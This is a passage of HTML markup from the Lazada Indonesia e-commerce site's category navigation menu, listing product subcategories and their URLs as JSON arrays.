                                  [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                                            <a href="https://www.lazada.co.id/beli-binatu-kebersihan/">
                                                                <span>Binatu &amp; Alat Kebersihan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_6">
                                  [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                                            <a href="https://www.lazada.co.id/beli-perawatan-rumah/">
                                                                <span>Perkakas &amp; Perbaikan Rumah</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_7">
                                  [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                                            <a href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                                                <span>Kebun &amp; Luar Ruangan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_8">
                                  [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                                            <a href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                                                <span>Alat Tulis &amp; Kerajinan</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_9">
                                  [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                                            <a href="https://www.lazada.co.id/beli-media-musik-dan-buku/">
                                                                <span>Media, Musik &amp; Buku</span>
                                                            </a>
                                                            <script type="text" class="J_data_8_10">
                                  [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                                            <a href="https://www.lazada.co.id/beli-minuman/">
                                                                <span>Minuman</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_0">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                                            <a href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                <span>Bahan &amp; Bumbu Masakan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_1">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                                            <a href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                                                <span>Cokelat, Camilan &amp; Permen</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_2">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                                            <a href="https://www.lazada.co.id/beli-makanan-sarapan">
                                                                <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_3">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                                            <a href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                                                <span>Buah &amp; Sayur</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_4">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                                            <a href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                                                <span>Kebutuhan Rumah Tangga</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_5">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                                            <a href="https://www.lazada.co.id/shop-makanan-hewan">
                                                                <span>Makanan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_6">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                                            <a href="https://www.lazada.co.id/shop-aksesoris-hewan">
                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_7">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                                            <a href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                            </a>
                                                            <script type="text" class="J_data_9_8">
                                  [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}]
                                </script>
                                                        </li>
                                                    </ul>
                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                                            <a href="https://www.lazada.co.id/baju-olahraga-pria/">
                                                                <span>Baju Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_0">
                                  [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                                            <a href="https://www.lazada.co.id/pakaian-olahraga-wanita/">
                                                                <span>Baju Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_1">
                                  [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                                            <a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                                                <span>Sepatu Olahraga Pria</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_2">
                                  [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                                            <a href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                                                <span>Sepatu Olahraga Wanita</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_3">
                                  [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                            <a href="https://www.lazada.co.id/camping-dan-hiking/">
                                                                <span>Camping dan Hiking</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_4">
                                  [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.lazada.co.id/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.lazada.co.id/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.lazada.co.id/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.lazada.co.id/panjat-tebing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                            <a href="https://www.lazada.co.id/jual-peralatan-memancing/">
                                                                <span>Peralatan Memancing</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_5">
                                  [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.lazada.co.id/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.lazada.co.id/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.lazada.co.id/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.lazada.co.id/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-memancing/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                            <a href="https://www.lazada.co.id/olahraga-sepeda/">
                                                                <span>Olahraga Sepeda</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_6">
                                  [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.lazada.co.id/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.lazada.co.id/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepeda-anak-laki-laki/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                            <a href="https://www.lazada.co.id/olahraga-air/">
                                                                <span>Olahraga Air</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_7">
                                  [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.lazada.co.id/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.lazada.co.id/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.lazada.co.id/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.lazada.co.id/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.lazada.co.id/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.lazada.co.id/jual-aksesoris-olahraga-air/"}]
                                </script>
                                                        </li>
                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                            <a href="https://www.lazada.co.id/latihan-dan-fitness/">
                                                                <span>Gym, Yoga &amp; Fitness</span>
                                                            </a>
                                                            <script type="text" class="J_data_10_8">
